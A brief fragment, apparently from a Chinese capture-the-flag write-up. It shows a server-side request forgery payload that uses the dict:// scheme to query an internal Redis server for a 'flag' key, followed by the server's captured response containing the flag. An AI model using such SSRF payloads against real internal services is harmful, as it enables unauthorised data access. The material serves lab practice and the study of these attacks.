 dict://172.50.25.32:6379/dump flag
Submit
dict://172.50.25.32:6379/dump flag 的快照如下：
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
$54
*meetsec2{2b7cc5b73fe867cc83546583b858c8ab}     �x��!���
+OK